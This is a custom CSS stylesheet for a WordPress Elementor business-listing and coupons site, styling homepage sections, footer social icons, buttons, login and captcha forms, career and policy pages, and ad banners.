	-webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing {
    padding-bottom: 15px;
    padding: 8px !important;
    background: #fff;
    border-radius: 5px;
}


/*section 6 yellow banner*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
		margin: 1rem 0 rem 0 !important;
}

.page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading {
    height: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
}



/*section 7 New coupons and deals*/


.page-id-639 .elementor-section.elementor-section-height-full.elementor-element-ed6cb55 >.elementor-container {
    height: auto;
	
}

@media (min-width: 900px) {
	.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-ed6cb55.elementor-section-height-full.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
	margin: 0rem 0 -10rem 0 !important;
		z-index: 1;
	}
	header.header-without-topbar.header-normal.pos-relative.lp-header-full-width 	{
    position: fixed;
	}
	
}

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-ed6cb55.elementor-section-height-full.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
	/*margin: 0rem 0 -10rem 0 !important;*/
	height: auto;
	
	background-color: #F4F5F7;
	padding-top: 1rem;
}

.page-id-639 .elementor-element-ed6cb55 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.elementor-3009 .elementor-element.elementor-element-56a0307e img {
    width: 18% !important;

}
.elementor-3009 .elementor-element.elementor-element-1198ab9c {
    width: 100%;
}

/*last banner section*/

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div > div > div > div > div > a > img.attachment-full.size-full {
	/*display: none;*/
}

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div > div > div {
	padding: 0 !important
}


/*footer*/

#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-e1a70b2 > div > section > div > div > div > div > div > img {
    max-width: 80%;
    border-radius: 10px;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-4662b9d7.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin-left: 9%;
	   margin-right: 12%;
}
.blackoverlay {
  transition: ease 1s;
}

.blackoverlay:hover {
     background: linear-gradient(0deg, rgb(1 37 82) 0%, rgba(9,9,121,0) 100%, rgba(0,212,255,1) 100%);
	 transition: ease 1s;
}
.new-img {
	transition: ease 1s;
}

.blackoverlay.hover {
    background: linear-gradient(0deg, rgb(1 37 82) 0%, rgba(9,9,121,0) 100%, rgba(0,212,255,1) 100%);
	 transition: ease 1s;
}

/*buttons*/

.lp-new-grid-bottom-button ul li:first-child:nth-last-child(2), .lp-new-grid-bottom-button ul li:first-child:nth-last-child(2) ~ li {
    width: 48%;
}
.page-id-639 .listingcampaings .lp-listing ul li {
    padding: 5px;
    margin: 1%;
    background: #304770;
    border-radius: 5px;
	transition: ease 0.3s;
}
.page-id-639 .listingcampaings .lp-listing ul li span, .page-id-639 .listingcampaings .lp-listing ul li a, .page-id-639 .listingcampaings .lp-listing ul li i {
   color: white !important
}

.page-id-639 .listingcampaings .lp-listing ul {
	border: 0 ;
}
.page-id-639 .listingcampaings .lp-listing .lp-listing-bottom {
	border: 0 ;
}
.page-id-639 .listingcampaings .lp-listing ul li:hover {
    background: #001d50;
}
.page-id-639 .listingcampaings .lp-listing ul li {
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li {
	padding: 5px;
    margin: 1%;
    background: #304770;
    border-radius: 5px;
	transition: ease 0.3s;
}
.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul {
	border: 0;
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li span, .page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li a, .page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li i {
	color: white;
}
.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li:hover {
    background: #001d50;
}
.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing .lp-listing-bottom {
	border: 0 ;
}
#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-e1a70b2 {
    display: none;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-3c666ef1.elementor-section-full_width.elementor-section-content-middle.elementor-section-height-min-height.elementor-section-height-default.elementor-section-items-middle {
    background: #304770;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-social-icon {
    background-color: transparent;
}
footer .elementor-social-icon i {
    color: white;
    font-size: 28px;
}


/*banner*/

.elementor-element.elementor-element-7aa1fc1.elementor-widget.elementor-widget-image .elementor-widget-container img {
	/*visibility: hidden;*/
}

.elementor-element.elementor-element-7aa1fc1.elementor-widget.elementor-widget-image .elementor-widget-container {
    /*background: url(http://urbanclick.in/wp-content/uploads/2022/11/banner1t-1.png);*/
    background-repeat: no-repeat;
	background-position: center;
}

/*yellow banner*/

section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
       /* background: linear-gradient(-45deg, #a6bbe0,#477ddc,#17428d,#d0ddff,#c8dcff);*/
}


section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741 h2,section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741 p {
 color: white !important;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default {
    flex-direction: row;
    text-align: center;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default {
    flex-direction: row;
    text-align: center;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default  {
    flex-direction: row;
    text-align: center;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default > div {
	width: 100%
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default > div .elementor-element.elementor-element-6558778 {
	text-align: center;
}
.elementor-639 .elementor-element.elementor-element-2e0ab3c > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important;
}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default {
    
}


/*footer BAnner*/

.footer-banner {
    position: absolute;
   /* transform: translateY(-355%);*/
	    transform: translateY(-135%) translateX(50%);
	    text-align: left;
    width: 37%;
}

.footer-banner h3 {
	    font-size: 2vw;
    font-weight: 800;
}
.footer-banner p {
	    font-size: 1.6vw;
    font-weight: 800;
	    line-height: 1.2;
    padding: 3.5% 0;
}
.footer-banner a {
	    /*font-size: 2.3vw;*/
    font-weight: 800;
}

.footer-banner button {
    background: #304770;
    font-size: 1.6vw;
    border-radius: 10px;
    padding: 0;
    width: 150%;
    color: white;
	    height: 55px;
	border: 0 !important;
	transition: ease 0.8s;
}

.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container {
    z-index: 1;
    position: relative;
}
.footer-banner a button:hover {
    background: #304770;
	color: white;
	    transform: scale(1.1);
	border:0 ;
}

/*sign in hover effect*/

.lp-join-now {
    color: #fff;
    font-weight: 800;
    position: relative;
    border-radius: 0 !important;
    border: none;
    transition: all 0.3s ease 0s;
}
.lp-join-now:after {
    content: "";
    position: absolute;
    bottom: 2px;
    left: 0;
    background-color: #ffffff;
    width: 0%;
    height: 4px;
    transition: all 0.3s ease 0s;
}
.lp-join-now:hover:after {
    width: 100%;
}

/*sign in form*/
.md-close i {
    right: 5px;
    top: 6px;
}
form#login .form-control {
    transition: ease 0.2s;
}

form#login .form-control {
    height: 40px;
    box-shadow: none;
    border: 1px solid #e3e3e3;
    transition: ease 0.1s;
}
form#login .form-control:focus {
    border: 1px solid #000000c4;
    background: #dfdfdf78;
}
input.lp-secondary-btn.width-full.btn-first-hover {
 transition: ease 0.8s;  
}
input.lp-secondary-btn.width-full.btn-first-hover:hover {
    background: #082863;;
}

form#register .form-control {
    transition: ease 0.1s;
}

form#register .form-control:focus {
    border: 1px solid #000000c4;
    background: #dfdfdf78;
}

/*three adds border animation effect*/

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container{
    color: #fff;
    font-weight: 800;
    /*position: relative;*/
    border-radius: 0 !important;
    border: none;
    transition: all 0.5s ease 0s;
}
.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element.elementor-widget-image .elementor-widget-container:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: #304770;
	border-top: 1px solid white;
    width: 0%;
    height: 4px;
    transition: all 0.3s ease 0s;
}
.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container:hover:after {
    width: 100%;
	
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container{
	overflow: hidden !important;
	 transition: all 5s ease 0s;
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container img {
	 transition: all 5s ease 0s;
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container:hover h2 {

}

.page-id-639 .listingcampaings .lp-listing .lp-ann-btn{
	border: 1px solid #d5dbd6;
  padding: 5px;
	font-weight: bold;
  background-color: white;
 /* width: 150px;
  height: 0px;*/
  border-radius: 5px;
  cursor: pointer;
  background: linear-gradient(to left, #ededed 35%, #304770 65%)   right;
  background-size: 300%;
	color: black !important;
  transition: 1s ease-out;

}

.page-id-639 .listingcampaings .lp-listing:hover .lp-ann-btn{
  background-position: left;
  color: white !important;
}


.page-id-639 .list-style .lp-no-review-btn{
	border: 1px solid #d5dbd6;
  padding: 5px;
	font-weight: bold;
  background-color: white;
 /* width: 150px;
  height: 0px;*/
  border-radius: 5px;
  cursor: pointer;
  background: linear-gradient(to left, #ededed 35%, #304770 65%)   right;
  background-size: 300%;
	color: black !important;
  transition: 1s ease-out;

}

.page-id-639 .list-style-cotainer:hover .lp-no-review-btn{
  background-position: left;
  color: white !important;
}
.page-id-639 .list-style-cotainer:hover .clearfix.lp-listing-bottom-left-full h4 a {
	color: #304770 !important;
}


.page-id-639 .listingcampaings .lp-listing:hover h4 a{
  color: #304770 !important;
}


.icon-cat {
    display: flex;
  
	width: 100%;
}
.icon-cat span.cat-icon {
    width: 25px;
	margin-right: 2px;
}
.icon-cat a.lp-listing-cat {
    line-height: 2.5 !important;
    margin-bottom: 0 !important;
}


.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top {
    color: #fff;
    font-weight: 800;
    position: relative;
    border-radius: 0 !important;
    border: none;
    transition: all 0.3s ease 0s;
}


.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:before{
            content: "";
            position: absolute;
            top: 2px;
            left: 0;
            background-color:#304770;
            width: 0%;
            height: 4px;
            transition:all 0.3s ease 0s;
        }

.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:after {
    content: "";
    position: absolute;
    bottom: 2px;
    left: 2px;
    background-color: #304770;
    width: 0%;
    height: 4px;
    transition: all 0.3s ease 0s;
}
.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover:after, .page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover:before {
    width: 100%;

}
i.fa.fa-heart-o, i.fa.fa-heart {
    transition: ease 0.3s;
}

i.fa.fa-heart-o:hover, i.fa.fa-heart:hover {
    transform: scale(1.2);
}
.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover img {
	filter: invert(26%) sepia(10%) saturate(2976%) hue-rotate(180deg) brightness(91%) contrast(89%);
}

/*reviews*/

.lp-activity-description .review-interesting {
    color: #fff !important;
    background-color: #3498db !important;
}
.lp-activity-description .review-interesting:hover {
    color: #3498db !important;
    background-color: white !important;
}

.lp-activity-description .review-lol {
    color: #fff !important;
    background-color: #e74c3c !important;
}

.lp-activity-description .review-lol:hover {
    color: #e74c3c !important;
    background-color: white !important;
}

.lp-activity-description .review-love {
    color: #fff !important;
    background-color: #e67e22 !important;
}

.lp-activity-description .review-love:hover {
    color: #e67e22 !important;
    background-color:  white !important;
}

.page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading .elementor-widget-container img {
	max-width: 40%;
}
.page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading .elementor-widget-container h2 {
margin-bottom: 1rem;
}

/*footer*/


footer .elementor-section.elementor-section-boxed > .elementor-container .elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add {
    order: 3;
}

footer span.elementor-icon-list-text {
    font-size: 14px;
	transition:  ease 1s;
}

footer .elementor-icon-list-item:hover span.elementor-icon-list-text  {
    color: #FFD400 !important;
}
footer .elementor-icon-list-item:hover span.elementor-icon-list-icon i::before  {
    color: #FFD400 !important;
}

.elementor-widget-heading .elementor-heading-title.elementor-size-large {
    font-size: 22px !important;
}

.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    font-size: 15px;
}
.elementor-3009 .elementor-element.elementor-element-4662b9d7 {
    border-width: 0.1px 0px 0px 0px !important;
    border-color: #ffffff26 !important;
}

.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    display: flex;
    justify-content: space-between;
}


footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item {
  position: relative;
  color: #262626;
  transition: .5s;
  z-index: 3;
	overflow: hidden;
}


footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 100%;
  background: #f00;
  transition: .5s;
  z-index: 0;
}

.elementor-widget-heading .elementor-heading-title.elementor-size-medium {
    font-size: 16px !important;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:hover:before {
  top: 0;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(1):before{
  background: #3b5999;
	
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(2):before{
  background: #0077b5;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(3):before{
  background:linear-gradient(45deg, #405de6, #5851db, #833ab4, #c13584, #e1306c, #fd1d1d);
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(4):before{
  background:linear-gradient(-120deg, #FFFFFF, #bd081c, #000000);
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-social-icon {
	z-index: 1;
}
.elementor-3009 .elementor-element.elementor-element-56a0307e {
	margin-bottom: 0;
	
    margin-top: -12px;

}

.elementor-3009 .elementor-element.elementor-element-56a0307e {
    text-align: left !important;
	    padding-left: 14%;
}

.elementor-3009 .elementor-element.elementor-element-4c7346a6 {
     text-align: left !important;
}
.elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-widget-container {
	   text-align: left !important;
}

/*top banner header*/
.lp-home-banner-contianer-inner h1 {
      text-shadow: #000000 0px 5px 1px;
    padding: 1rem;
    border-radius: 10px;
}
.text-center.lp-search-description {
   /* background: #304770;*/
    padding: 1rem;
    border-radius: 10px;
	  text-shadow: #000000 0px 5px 1px;
}
p.lp-banner-browse-txt {
     text-shadow: #000000 0px 3px 1px;
    padding: 1rem;
    border-radius: 10px;
}



/*****************************************
 * All categories page
 * 
 * 
 * *************************************/

section .lp-listings-inner-wrap {
    background: #F4F5F7;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}
.lp-listing {
    padding: 8px !important;
    background: #fff;
    border-radius: 5px;
}
.list-style .lp-no-review-btn {
    border: 1px solid #d5dbd6;
    padding: 5px;
    font-weight: bold;
    background-color: white;
    border-radius: 5px;
    cursor: pointer;
    background: linear-gradient(to left, #ededed 35%, #304770 65%) right;
    background-size: 300%;
    color: black !important;
    transition: 1s ease-out;
}

.list-style-cotainer:hover .lp-no-review-btn{
  background-position: left;
  color: white !important;
}
.list-style-cotainer:hover .lp-bottom-left-full-outer h4 a{
  color: #304770 !important;
}
.lp-listings-inner-wrap .lp-listing ul {
    border: 0 !important;
}
.lp-listings-inner-wrap .lp-listing ul li {
    padding: 5px;
    margin: 1%;
    background: #304770;
    border-radius: 5px;
    transition: ease 0.3s;
}
 .lp-listings-inner-wrap .lp-listing ul li span,  .lp-listings-inner-wrap .lp-listing ul li a, .lp-listings-inner-wrap .lp-listing ul li i {
    color: white;
}

 .lp-listings-inner-wrap .lp-listing ul li:hover {
    background: #001d50;
}
.lp-listing {
   transition: ease 0.5s;
}

.lp-listing:hover {
    box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 25%);
}

.search-filters > ul > li > a.active,.review-secondary-btn, .blog-read-more a:hover, .lp-tooltip-outer .lp-tool-tip-content .sortbyrated-outer ul li .active {
	background-color:#304770 !important;
}

#content-grids .text-center p a {
	background-color:#304770;
	transition: ease 1s;
}

#content-grids .text-center p a:hover {
	background-color:#082251;
}
.priceRangeFilter a.active {
    background:#304770 !important;
}


.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover {
	cursor: pointer;
}


/*captcha*/

.captcha-inner {
   
    
    align-items: center;
    justify-content: space-between;
}
.captcha-inner .label {
    width: 45% !important;
}
.captcha-inner .input {
    max-width: 50%;
}
.page-id-3075 .page-heading.listing-page {
    display: none;
}
.page-id-3075 #page  > section {
    margin-top: 88px !important;
}
button#wpforms-submit-42583:hover {
    background: #082863;
}
button#wpforms-submit-42583 {
    background: #304770;
    color: white;
    font-weight: bold;
    transition: ease 0.5s;
}

.page-id-3056 .page-heading.listing-page {
    display: none;
}
.page-id-3056 #page > div.elementor.elementor-3056 {
    margin-top: 88px !important;
}

input.lp-secondary-btn.width-full.btn-first-hover {
    background: #304770;
}
.listing-page {
    background-image: url(http://urbanclick.in/wp-content/uploads/2022/11/New5.jpg) !important;
	    background-position-y: 30% !important;
}
.error404 .page-heading .page-heading-inner-container h1 {
    /* color: black !important; */
	display: none;
    color: #fff;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}

.listing-simple .filter-top-section .lp-title h3 {
    color: #fff;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}
.listing-view-layout>ul li a {

    background: #304770;
}
.listing-view-layout>ul li a:hover {
    color: yellow;
}


//button animation css
.lp-filter-inner-wrapper .search-filters>ul>li a{
   border-radius: 4px;
  transition: all 0.6s;
}
.lp-filter-inner-wrapper .search-filters>ul>li a:hover {
  box-shadow: rgb(48, 71, 112)  0px -70px 0px 0px inset;
	z-index:1
		position: relative;
		color: white !important;
}
.listing-simple #lp-find-near-me a:hover {
    color: white !important;
}

.lp-filter-inner-wrapper .search-filters>ul>li a{
	   border-radius: 4px;
  transition: all 0.6s;
}

.search-filters > ul > li > .lp-tooltip-div.active ul li a:hover:hover{
	box-shadow: rgb(48, 71, 112)  0px -70px 0px 0px inset;
	z-index:1;
		position: relative;
		color: white !important;
}

.single-listing section.lp-section.lp-section-detail-page {
    margin-top: 80px;
}
.single-listing .lp-listing-top-title-header {
    /*background-color: #f0f3f6;*/
	 background-color: #FFD400;

}
#contactOwner > div.form-group.margin-bottom-0.pos-relative > input.lp-review-btn.btn-second-hover, #rewies_form > div.lp-review-form-top.lp-review-form-top-multi > div.form-group.submit-images.lp-review-images > a, #submit {
    background: #304770 !important;
	transition: all 0.6s;
}

#contactOwner > div.form-group.margin-bottom-0.pos-relative > input.lp-review-btn.btn-second-hover:hover, #rewies_form > div.lp-review-form-top.lp-review-form-top-multi > div.form-group.submit-images.lp-review-images > a:hover, #submit:hover {
    background: #041f4f !important;
}

.lp-listing-action-btns ul li a {
	 border-radius: 4px;
  transition: all 0.6s;
}
.lp-listing-action-btns ul li a:hover {
		box-shadow: rgb(48, 71, 112)  0px 70px 0px 0px inset;
	z-index:1;
		position: relative;
		color: white !important;
}
.lp-listing-action-btns ul li a:hover i {
		color: white !important;
}
.listing-page-sidebar .lp-widget.lp-widget-top {
    border-top: solid 1px;
    padding: 1%;
    background: white;
}

/*captcha single*/

.captcha-inner-p .input {
    border: 1px solid lightgray;
    border-radius: 2px;
}
.captcha-inner-p .label {
    vertical-align: middle;
    padding-top: 3%;
}
.captcha-inner-p {
    display: flex;
    margin-bottom: 2rem;
    align-items: center;
}



/*captcha single*/

.captcha-inner-r .inputr {
    border: 1px solid lightgray;
    border-radius: 2px;
}
.captcha-inner-r .label {
    vertical-align: middle;
    padding-top: 3%;
}
.captcha-inner-r {
    display: flex;
    margin-bottom: 2rem;
    align-items: center;
}
.lp-review-form-bottom .captcha-inner-r .label {
    vertical-align: middle;
    padding-top: 1%;
}

#page > section > div.container.pos-relative > div > div.col-md-4.sidebar-top0 > div > div > div.lp-listing-price-range.lp-widget-inner-wrap > p > a.md-trigger.claimformtrigger2:hover {
    color: #304770 !important;
}
span.page-numbers.haspaglink.current {
    background: #304770 !important;
}

.lp-pagination ul li > span.current:hover{
    background: #041f4f !important;
}
.lp-pagination ul li >.page-numbers 
 {
   transition: all 0.6s;
}

.lp-pagination ul li:hover>.page-numbers 
 {
    background-color: #30477078;
    color: white;
}

.page-id-98 .page-heading .page-heading-inner-container h1, .page-id-2767 .page-heading .page-heading-inner-container h1, .page-id-97 .page-heading .page-heading-inner-container h1, .page-id-101 .page-heading .page-heading-inner-container h1, .page-id-54 .page-heading .page-heading-inner-container h1 {
    margin-top: 80px;
    color: #fff !important;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}


/*disclaimer*/
.page-id-3150 .page-heading.listing-page {
    display: none;
}
.page-id-3150 .section-contianer {
    padding-top: 80px;
}
.page-id-3150 #page > div.section-contianer > div > div > div.col-md-4.col-sm-4.listing-second-view {
    display: none;
}
.page-id-3150 #page > div.section-contianer > div > div {
    display: flex;
    align-items: center;
    justify-content: center;
}
h1.has-text-align-center.headerc {
    padding: 0 0 1rem;
    margin-bottom: 3rem;
    border-bottom: 6px solid #304770;
}


/*privacy Policy*/

.page-id-3106 .page-heading.listing-page {
    display: none;
}
.page-id-3106 .section-contianer {
    padding-top: 80px;
}
.page-id-3106 #page > div.section-contianer > div > div > div.col-md-4.col-sm-4.listing-second-view {
    display: none;
}
.page-id-3106 #page > div.section-contianer > div > div {
    display: flex;
    align-items: center;
    justify-content: center;
}
h1.has-text-align-center.headerprivacy {
    padding: 0 0 1rem;
    margin-bottom: 3rem;
    border-bottom: 6px solid #304770;
}


/*terms*/


.page-id-3154 .page-heading.listing-page {
    display: none;
}
.page-id-3154 .section-contianer {
    padding-top: 80px;
}
.page-id-3154 #page > div.section-contianer > div > div > div.col-md-4.col-sm-4.listing-second-view {
    display: none;
}
.page-id-3154 #page > div.section-contianer > div > div {
    display: flex;
    align-items: center;
    justify-content: center;
}
h1.has-text-align-center.headerterms {
    padding: 0 0 1rem;
    margin-bottom: 3rem;
    border-bottom: 6px solid #304770;
}


/*save & preview button*/

input#listingsubmitBTN{
	
	background: #304770;
}
input#listingsubmitBTN:hover{
	
	background: #041f4f;
}

.submitbutton-wraper-style2 .lp-secondary-btn {
    background: #304770;
}

.lp-listing-title .lp-listing-logo {
    border-radius: 5%;
}
.listing-page-sidebar .lp-widget ul li a {
    overflow: hidden;
    max-width: 86%;
    text-overflow: ellipsis;
}

.elementor-element-49bf1e5 .elementor-widget-image.ad-section-img {
    height: 100%;
	margin-bottom: 0;
}

.elementor-element-49bf1e5 .elementor-widget-image .elementor-widget-container {
    height: 100%;
}

.elementor-element-49bf1e5 section.ad-section {
    position: absolute;
    bottom: 0;
    text-align: center;
	padding-bottom: 10px;
	left: 0;
	padding-left: 10px;
	padding-right: 10px;
	pointer-events: none;
}

.elementor-element-49bf1e5 section.ad-section h2, .elementor-element-49bf1e5 section.ad-section h3, .elementor-element-49bf1e5 section.ad-section h1, .elementor-element-49bf1e5 section.ad-section h4, .elementor-element-49bf1e5 section.ad-section h5, .elementor-element-49bf1e5 section.ad-section h6, .elementor-element-49bf1e5 section.ad-section p, .elementor-element-49bf1e5 section.ad-section span {
	color: white !important;
}
#page > section > div > section.elementor-section.elementor-top-section .elementor-widget.elementor-widget-listing-activities > div > div > div > div > div.col-md-8 > div.row {
    display: flex;
    flex-wrap: wrap;
    row-gap: 10px;
}
.page-id-639 .lp-activities .lp-activity {
    height: 100% !important;	
	    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
section.elementor-element-a667840 .lp-section-content-container.homepage-listing-view2-element {
    padding-top: 60px;
    padding-bottom: 30px;
}

.pop-up1{
	cursor: pointer;
}

.ad-section-top .elementor-container .elementor-column:nth-child(2) .blackoverlay {
    background: linear-gradient(0deg, rgba(0,0,0,0) -60%, rgba(9,9,121,0) 100%, rgba(0,212,255,0) 100%);
}

/*footer categories*/

.city-thumb {
    overflow: unset;
    display: none;
}
.city-title {
    position: relative;
    display: inline-block;
    background: transparent;
    padding-bottom: 0;
}

.city-title .lp-h3 a {
    color: white;
    font-size: 14px;
    font-weight: 500;
}
.city-title .lp-h3 {
    margin: 0;
    text-align: left;
    transform: translateY(0px);
    padding-right: 7px;
}
.elementor-widget-listing-categories .col-md-3.col-sm-3.col-xs-12 {
    width: auto;
    padding: 0;
    margin-right: 5px;
}
.city-girds {
    margin: 0;
overflow: unset;
}
label.lp-listing-quantity {
    display: none;
}
.elementor-widget-listing-categories .col-md-3.col-sm-3.col-xs-12:hover a {
    color: #fbd304 !important;
}

h3.lp-h3:after {
    content: "";
    background: white;
    display: block;
    height: 1rem;
    width: 2px;
    position: absolute;
    top: 7px;
    right: 0;
}
.categories.hide {
   
}







.categorysection a:hover  {
    color: #fbd304 !important;
}

.categorysection {
    display: inline-table;
	text-align: justify;
}
.categorysection  a {
   color: white;
    font-size: 14px;
    font-weight: 500;
	position:relative;
	    padding-left: 2px;
    padding-right: 7px
}
.categorysection a:after {
    content: "";
    position: absolute;
		display:block;
	top:3px ;
	background: white;
    right: 2px;
   height:12px;
	width:2px;
    color: #fff;
}
.firefox .categorysection a {
  white-space: -moz-pre-space !important;
}
.firefox .keywordssection a {
  white-space: -moz-pre-space !important;
}




.keywordssection a:hover  {
    color: #fbd304 !important;
}

.keywordssection .links{
    display: inline-table;
	text-align: justify;
}
.keywordssection  a {
   color: white;
    font-size: 14px;
    font-weight: 500;
	position:relative;
	    padding-left: 2px;
    padding-right: 7px
}
.keywordssection a:after {
    content: "";
    position: absolute;
		display:block;
	top:3px ;
	background: white;
    right: 2px;
   height:12px;
	width:2px;
    color: #fff;
}
.keywordssection .elementor-widget-heading {
    margin-bottom: 10px;
}
}


/*footer categories end*/



/*==============================
 * Career Page 
 * =============================*/


.texted {
    margin-bottom: 10px !important;
}

.texted strong{
    color: #242A56 !important;
}

.texted:after {
    content: "";
    background: #6878d6;
    display: block;
    width: 30%;
    height: 3px;
}

.page-heading-inner-container.text-center h1 {
    margin: auto 0 !important;
    color: #fff !important;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
	    margin-top: 3% !important;
}

.job-card-section {
    margin-bottom: 6px;
}


/*==============================
 * Career Page  end
 * =============================*/


#lp-new-ad-compaignForm .lp-save-btn-container {
    width: 100% !important;

    margin: 0 !important;
    background: transparent;
    text-align: center;
    padding-right: 0 !important;
}

#lp-new-ad-compaignForm .lp-save-btn-container {
    position: relative;
    bottom: 0;
    z-index: 9999;
    left: 0;
    padding: 10px 15px;
    border-radius: 0;
    border: 0;
    border-top: 1px solid #dedede;
    transition: all .4s ease 0s;
    margin-bottom: 0 !important;
}


/*homepage ads*/
.adsby .grid_view2 .lp-grid-box-thumb img, .adsby .grid_view6 .lp-grid-box-thumb img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
    height: 240px !important;
}
.adsby .grid_view2.grid_view_s1 .lp-grid-box-description {
    min-height: 140px;
    padding: 6px 13px 6px;
    height: 150px;
}
.adsby .padding-top-40.padding-bottom-40 {
    padding-bottom: 10px;
}
.ad-section-top {
    margin-bottom: 1rem !important;
}
/*homepage ads*/


.ad-section-top img {
	    height: 300px !important;
    object-fit: cover !important;
